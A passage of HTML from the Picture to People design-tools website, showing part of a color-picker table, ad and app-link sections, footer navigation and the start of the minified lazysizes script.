				<td style="background-color: #A00000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'A00000');"></td>
				<td style="background-color: #C00000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'C00000');"></td>
				<td style="background-color: #E00000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'E00000');"></td>				
				<td style="background-color: #FF0000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF0000');"></td>				
				<td style="background-color: #FF4040;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF4040');"></td>				
				<td style="background-color: #FF9090;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF9090');"></td>				
				<td style="background-color: #FFC0C0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFC0C0');"></td>				
			</tr>
			<tr>
				<td style="background-color: #402000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '402000');"></td>
				<td style="background-color: #603000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '603000');"></td>
				<td style="background-color: #804000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '804000');"></td>
				<td style="background-color: #A05000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'A05000');"></td>
				<td style="background-color: #C06000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'C06000');"></td>
				<td style="background-color: #E07000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'E07000');"></td>
				<td style="background-color: #FF8000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF8000');"></td>
				<td style="background-color: #FFA060;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFA060');"></td>
				<td style="background-color: #FFC090;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFC090');"></td>
				<td style="background-color: #FFE0B0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFE0B0');"></td>
			</tr>
			<tr>
				<td style="background-color: #404000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '404000');"></td>
				<td style="background-color: #606000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '606000');"></td>
				<td style="background-color: #808000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '808000');"></td>
				<td style="background-color: #A0A000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'A0A000');"></td>
				<td style="background-color: #C0C000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'C0C000');"></td>
				<td style="background-color: #E0E000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'E0E000');"></td>
				<td style="background-color: #FFFF00;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFFF00');"></td>
				<td style="background-color: #FFFF80;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFFF80');"></td>				
				<td style="background-color: #FFFFA0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFFFA0');"></td>				
				<td style="background-color: #FFFFC0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFFFC0');"></td>				
			</tr>
			<tr>
				<td style="background-color: #004000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '004000');"></td>
				<td style="background-color: #006000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '006000');"></td>
				<td style="background-color: #008000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '008000');"></td>
				<td style="background-color: #00A000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '00A000');"></td>
				<td style="background-color: #00C000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '00C000');"></td>
				<td style="background-color: #00E000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '00E000');"></td>
				<td style="background-color: #00FF00;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '00FF00');"></td>
				<td style="background-color: #80FF80;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '80FF80');"></td>				
				<td style="background-color: #B0FFB0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'B0FFB0');"></td>				
				<td style="background-color: #D0FFD0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'D0FFD0');"></td>				
			</tr>
			<tr>
				<td style="background-color: #004040;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '004040');"></td>
				<td style="background-color: #006060;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '006060');"></td>
				<td style="background-color: #008080;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '008080');"></td>
				<td style="background-color: #00A0A0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '00A0A0');"></td>
				<td style="background-color: #00C0C0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '00C0C0');"></td>
				<td style="background-color: #00E0E0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '00E0E0');"></td>
				<td style="background-color: #00FFFF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '00FFFF');"></td>			
				<td style="background-color: #80FFFF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '80FFFF');"></td>				
				<td style="background-color: #B0FFFF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'B0FFFF');"></td>				
				<td style="background-color: #D0FFFF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'D0FFFF');"></td>				
			</tr>
			<tr>
				<td style="background-color: #002040;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '002040');"></td>
				<td style="background-color: #003060;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '003060');"></td>
				<td style="background-color: #004080;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '004080');"></td>
				<td style="background-color: #0050A0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '0050A0');"></td>
				<td style="background-color: #0060C0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '0060C0');"></td>
				<td style="background-color: #0070E0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '0070E0');"></td>
				<td style="background-color: #0080FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '0080FF');"></td>
				<td style="background-color: #60A0FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '60A0FF');"></td>
				<td style="background-color: #90D0FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '90D0FF');"></td>
				<td style="background-color: #C0E0FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'C0E0FF');"></td>
			</tr>
			<tr>
				<td style="background-color: #000040;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '000040');"></td>
				<td style="background-color: #000060;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '000060');"></td>
				<td style="background-color: #000080;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '000080');"></td>
				<td style="background-color: #0000A0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '0000A0');"></td>
				<td style="background-color: #0000C0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '0000C0');"></td>
				<td style="background-color: #0000E0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '0000E0');"></td>
				<td style="background-color: #0000FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '0000FF');"></td>
				<td style="background-color: #4040FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '4040FF');"></td>				
				<td style="background-color: #9090FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '9090FF');"></td>				
				<td style="background-color: #C0C0FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'C0C0FF');"></td>				
			</tr>
			<tr>
				<td style="background-color: #200040;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '200040');"></td>
				<td style="background-color: #300060;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '300060');"></td>
				<td style="background-color: #400080;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '400080');"></td>
				<td style="background-color: #5000A0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '5000A0');"></td>
				<td style="background-color: #6000C0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '6000C0');"></td>
				<td style="background-color: #7000E0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '7000E0');"></td>
				<td style="background-color: #8000FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '8000FF');"></td>
				<td style="background-color: #A040FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'B080FF');"></td>
				<td style="background-color: #D090FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'D090FF');"></td>
				<td style="background-color: #E0C0FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'E0C0FF');"></td>
			</tr>
			<tr>
				<td style="background-color: #400040;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '400040');"></td>
				<td style="background-color: #600060;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '600060');"></td>
				<td style="background-color: #800080;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '800080');"></td>
				<td style="background-color: #A000A0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'A000A0');"></td>
				<td style="background-color: #C000C0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'C000C0');"></td>
				<td style="background-color: #E000E0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'E000E0');"></td>
				<td style="background-color: #FF00FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF00FF');"></td>
				<td style="background-color: #FF60FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF60FF');"></td>
				<td style="background-color: #FF90FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF90FF');"></td>
				<td style="background-color: #FFC0FF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFC0FF');"></td>
			</tr>
		</table>
		<div>
			<div class="color_table_label" id="idColorLabel">FFFFFF</div>
			<div class="color_table_panel" id="idColorPanel"></div>
			<!-- O objetivo do div abaixo e evitar que os divs acima saiam do div pai.
			Isto acontece porque divs em que todos os filhos sao "float" e considerado como
			um elemento de tamanho zero. Como nao tem nada dentro do div abaixo, ele em si 
			nao vai	ocupar espaco. -->
			<div style="clear: both;"></div>
		</div>
	</div>

	
			</div>
			

		</div>

		<div id="colTwo-v2">

			<div style="text-align: center;">
				<div style="display: inline-block; width: 96%; margin: 35px auto 35px; background-color: #F0F0F0; border-radius: 8px;">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6497907980989386"
						 crossorigin="anonymous"></script>
					<!-- Fixed_vertical_200x600 -->
					<ins class="adsbygoogle"
						 style="display:inline-block;width:200px;height:600px"
						 data-ad-client="ca-pub-6497907980989386"
						 data-ad-slot="7469772853"></ins>
					<script>
						 (adsbygoogle = window.adsbygoogle || []).push({});
					</script>
				</div>
			</div>
		
			<div id="idPopDesignAppsContainer" style="width: 100%; margin: 30px 0 50px 0; text-align: center;">
				<!-- O preenchimento dinamico e feito usando codigo que esta no script que nao causa bloqueio da pagina. -->
				<noscript>
					<p class="region-title">Cool Text Apps</p>
					<div>
							<div class="top-app"><a href="/text_generator/others/3d/realistic/professional_text_effects.html"><img class="top-app-img" src="/images/top/3d-textured-text-effect.jpg" /></a><span class="top-app-label">Textured 3D Texts</span></div>
							<div class="top-app"><a href="/text_generator/others/3d/3d_text.html"><img class="top-app-img" src="/images/top/classic-3d-text.jpg" /></a><span class="top-app-label">Classic 3D Text</span></div>
							<div class="top-app"><a href="/text_generator/others/carved/online_carved_text_effects.html"><img class="top-app-img" src="/images/top/engraved-text-logo.jpg" /></a><span class="top-app-label">Engraved Texts</span></div>
							<div class="top-app"><a href="/text_generator/others/graffiti/graffiti_text.html"><img class="top-app-img" src="/images/top/3d-graffiti-text-effect.jpg" /></a><span class="top-app-label">3D Graffiti Text</span></div>
							<div class="top-app"><a href="/text_generator/text_generator_catalog.html"><img class="top-app-img" src="/images/top/classic-text-effect.jpg" /></a><span class="top-app-label">Classic Text Effects</span></div>
							<div class="top-app"><a href="/text_generator/others/long-shadow-effect/3d-long-shadow-text-effect-logo-creator.html"><img class="top-app-img" src="/images/top/long-shadow-text-logo.jpg" /></a><span class="top-app-label">Long Shadow</span></div>
					</div>
					<p class="region-title">Cool Photo Apps</p>
					<div>
							<div class="top-app"><a href="/photo_sketch/realistic_pencil_sketch_photo_effect.html"><img class="top-app-img" src="/images/top/pencil-sketch-photo-effect.jpg" /></a><span class="top-app-label">Sketch Effect</span></div>
							<div class="top-app"><a href="/image_effects/photo_cartoon/online-photo-cartoonizer.html"><img class="top-app-img" src="/images/top/cartoon-photo-effect.jpg" /></a><span class="top-app-label">Cartoon Effect</span></div>
							<div class="top-app"><a href="/image_effects/photo-halftone/halftone-image-generator.html"><img class="top-app-img" src="/images/top/halftone-photo-effect.jpg" /></a><span class="top-app-label">Halftoning</span></div>
							<div class="top-app"><a href="image_effects/photo-lomography/lomo-photo-effect-generator.html"><img class="top-app-img" src="/images/top/lomo-photo-effect.jpg" /></a><span class="top-app-label">Lomo Effect</span></div>
							<div class="top-app"><a href="/image_effects/photo-page-curl/page-curl-effect-photo-editor.html"><img class="top-app-img" src="/images/top/page-curl-photo-effect.jpg" /></a><span class="top-app-label">Page Curl</span></div>
							<div class="top-app"><a href="/image_effects/photo_paint/oil_painting_photo_effect.html"><img class="top-app-img" src="/images/top/oil-painting-photo-effect.jpg" /></a><span class="top-app-label">Oil Painting</span></div>
					</div>
				</noscript>
			</div>
		</div>

		<!--<div class="clear_both">&nbsp;</div>-->
	</div>

	<!-- Vazio de proposito. O conteudo original esta no mesmo arquivo com "BACKUP" no nome. --> 
	
</div>
	<!-- NA CONFIGURACAO style="min-width: XXXpx;" DOS CONTAINERS, "XXX" TEM QUE SER O MESMO VALOR DE min-width DO BLOCO PRINCIPAL DE CONTEUDO. -->
	
	<!--
	<div class="pre-footer color-bg-dark1" style="min-width: 600px;">
		<a name="newsletter" class="not-link">
			<div class="pre-footer-content color-light1">
				<p style="margin: 15px; text-align: left;">Subscribe to our newsletter and know about releases, new features, improvements, new design apps and more.
					It is spam free and we never share your data. Usually we send one message per month or less.</p>

				<form class="color-bg-light1" name="NewsForm" id="idNewsForm" method="post" action="/p2p/text_effects_generator.p2p/3d_text_effect">
					<div class="form_row">
						<span class="form_label">Email :</span>
						<input class="common_input" type="text" maxlength="25" name="EmailForNews" id="idEmailForNews" value="" />
					</div>
					
					<div class="button_bar">
						<span class="simple_button color-btn-dark1">Send</span>
					</div>
				</form>
			</div>
		</a>
	</div>
	-->
	
	<a name="recommended" class="not-link"><div class="pre-footer" style="min-width: 600px;">
		<p class="region-title">Recommended Collections</p>
		<div class="stamp-container" style="display: inline-block; max-width: 1000px;">
			<a href="/best_effects/best_online_text_generators.html"><div class="stamp color-blue-soft1">
				<div><i class="fas fa-fw fa-trophy"></i></div>
				<div><span>Top Text Effects</span></div>
			</div></a>
			<a href="/online-metallic-text-effect-makers.html"><div class="stamp color-orange-soft1">
				<div><i class="fas fa-fw fa-robot"></i></div>
				<div><span>Metallic Texts</span></div>
			</div></a>
			<a href="/3d-logo-maker.html"><div class="stamp color-green-soft1">
				<div><i class="fas fa-fw fa-cube"></i></div>
				<div><span>3D Text Effects</span></div>
			</div></a>
			<a href="/flamingtext.html"><div class="stamp color-red-soft1">
				<div><i class="fas fa-fw fa-fire"></i></div>
				<div><span>Flaming Texts</span></div>
			</div></a>
			<a href="/online-classic-text-effect-makers.html"><div class="stamp color-gray-soft1">
				<div><i class="fas fa-fw fa-medal"></i></div>
				<div><span>Classic Texts</span></div>
			</div></a>
			<a href="/text_generator/others/carved/online_carved_text_effects.html"><div class="stamp color-yellow-soft1">
				<div><i class="fas fa-fw fa-screwdriver"></i></div>
				<div><span>Carving Texts</span></div>
			</div></a>
			<a href="/graffiticreator.html"><div class="stamp color-magenta-soft1">
				<div><i class="fas fa-fw fa-spray-can"></i></div>
				<div><span>Graffiti Effects</span></div>
			</div></a>
			<a href="/online-image-logo-creators.html"><div class="stamp color-blue-soft2">
				<div><i class="fas fa-fw fa-icons"></i></div>
				<div><span>Image Logo Makers</span></div>
			</div></a>
			<a href="/photo_sketch/online_pencil_drawing_photo_effects.html"><div class="stamp color-ciano-soft1">
				<div><i class="fas fa-fw fa-pencil-alt"></i></div>
				<div><span>Drawing Effects</span></div>
			</div></a>
			<a href="/vintage-photo-effect-generators.html"><div class="stamp color-pink-soft1">
				<div><i class="fas fa-fw fa-camera-retro"></i></div>
				<div><span>Retro Effects</span></div>
			</div></a>
			<a href="/photo-to-cartoon-effect-editors.html"><div class="stamp color-brown-soft1">
				<div><i class="fas fa-fw fa-user-edit"></i></div>
				<div><span>Photo Cartoon</span></div>
			</div></a>
			<a href="/image_effects/photo_paint/online_painting_photo_effects.html"><div class="stamp color-purple-soft1">
				<div><i class="fas fa-fw fa-paint-brush"></i></div>
				<div><span>Painting Effects</span></div>
			</div></a>
		</div>
	</div></a>
	
	<div class="footer-v2 color-bg-median-txt-dark1" style="min-width: 600px;">
		<div class="list">
			<span class="list-title"><b><i>Popular Photo Effects</i></b></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/photo_sketch/online_pencil_drawing_photo_effects.html" class="color-light-soft1">&nbsp;&nbsp;Drawing Effects</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/image_effects/photo_paint/online_painting_photo_effects.html" class="color-light-soft1">&nbsp;&nbsp;Photo Painting</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/photo-to-cartoon-effect-editors.html" class="color-light-soft1">&nbsp;&nbsp;Turn Photo into Cartoon</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/3d-photo-effect-generators.html" class="color-light-soft1">&nbsp;&nbsp;3D Photo Effects</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/online-photo-effects-and-filters.html" class="color-light-soft1">&nbsp;&nbsp;More photo effects</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Popular Text Effects</i></b></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/text_generator/others/3d/realistic/professional_text_effects.html" class="color-light-soft1">&nbsp;&nbsp;Realistic 3D Text Logos</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/online-bevel-text-effect-logo-generators.html" class="color-light-soft1">&nbsp;&nbsp;Beveled Text Creators</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/text_generator/text_generator_catalog.html" class="color-light-soft1">&nbsp;&nbsp;Classic Text Effects</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/text_generator/light_text_catalog.html" class="color-light-soft1">&nbsp;&nbsp;Light and Glow Texts</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/online-text-logo-design-generators.html" class="color-light-soft1">&nbsp;&nbsp;More text designs</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>More Graphic Design Apps</i></b></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/photo-frame-maker.html" class="color-light-soft1">&nbsp;&nbsp;Photo Frame Makers</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/online-sticker-makers.html" class="color-light-soft1">&nbsp;&nbsp;Sticker Generators</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/online-image-logo-creators.html" class="color-light-soft1">&nbsp;&nbsp;Image Logo Creators</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/text_generator/others/typography/typography_effects.html" class="color-light-soft1">&nbsp;&nbsp;Typography Effects</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/easy-online-photo-editor.html" class="color-light-soft1">&nbsp;&nbsp;Easy Photo Editor</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Social Image Apps</i></b></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/logos/generator/3d-tech-social-icon-logo-generator.html" class="color-light-soft1">&nbsp;&nbsp;Social 3D Icon Creator</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/custom-wallpaper-design-generator.html" class="color-light-soft1">&nbsp;&nbsp;Wallpaper Generator</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/facebook-cover-design-generator.html" class="color-light-soft1">&nbsp;&nbsp;Facebook Cover Creator</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/twitter-header-design-generator.html" class="color-light-soft1">&nbsp;&nbsp;Twitter Header Maker</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/custom-avatar-image-generator.html" class="color-light-soft1">&nbsp;&nbsp;Custom Avatar Designer</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Image Utilities</i></b></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/text_generator/others/transparent/transparent-text-generator.html" class="color-light-soft1">&nbsp;&nbsp;Transparent Text Maker</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/image_utilities/color_enhancement/online_photo_color_enhancer.html" class="color-light-soft1">&nbsp;&nbsp;Online Photo Enhancer</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/image_utilities/watermark/online_digital_watermark_text.html" class="color-light-soft1">&nbsp;&nbsp;Online Watermark Generator</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/image_utilities/image-grayscale-converter/grayscale-image-generator.html" class="color-light-soft1">&nbsp;&nbsp;Grayscale Photo Creator</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/color_converter.html" class="color-light-soft1">&nbsp;&nbsp;Online Color Converter</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Help</i></b></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/how_to_use.html" class="color-light-soft1">&nbsp;&nbsp;How To Use</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="https://groups.google.com/g/picturetopeople" class="color-light-soft1">&nbsp;&nbsp;Get Support</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/faq.html" class="color-light-soft1">&nbsp;&nbsp;FAQ</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/use-license.html" class="color-light-soft1">&nbsp;&nbsp;Use License</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/terms-of-service.html" class="color-light-soft1">&nbsp;&nbsp;Terms of Service</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Project</b></i></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="/rewards.html" class="color-light-soft1">&nbsp;&nbsp;Rewards</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="https://ko-fi.com/picturetopeople" class="color-light-soft1">&nbsp;&nbsp;Donate or Subscribe</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="https://www.facebook.com/profile.php?id=100054262041518" class="color-light-soft1">&nbsp;&nbsp;Facebook</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="https://twitter.com/PictureToPeople" class="color-light-soft1">&nbsp;&nbsp;Twitter</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="/p2p/sec.p2p/contact" class="color-light-soft1">&nbsp;&nbsp;Contact Us</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Development</i></b></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/dev/guidelines.html" class="color-light-soft1">&nbsp;&nbsp;Guidelines</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/dev/maccala_features.html" class="color-light-soft1">&nbsp;&nbsp;Maccala Library</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/dev/pixsycho_features.html" class="color-light-soft1">&nbsp;&nbsp;Pixsycho Library</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/researches.html" class="color-light-soft1">&nbsp;&nbsp;Researches</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/credits.html" class="color-light-soft1">&nbsp;&nbsp;Team</a></span>
		</div>
		
		<a name="site-search" class="not-link"><div class="color-light1" style="padding: 35px 10px 10px 10px;">If you can't find what you need, a search can help. Ex: <i>golden text</i>.</div></a>
		<div class="search-form-container">
			<!-- Google CSE Search Box Begins  -->
			<form class="search-form" id="idSearchForm" title="Search Picture to People Site" action="/search-results.html">
				<input class="search-text" type="text" name="q" />
				<input class="search-button color-btn-dark1" type="submit" name="sa" value="Search" />
			</form>
			<!-- Google CSE Search Box Ends -->	
		</div>

		<div class="color-light1" style="padding: 25px;"><b>Made with <i class="fas fa-heart color-dark1"></i> by the Picture to People team.</b></div>
	</div>

<script>


/* ======================================== BEGIN: lazysizes.min.js ======================================== */
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var 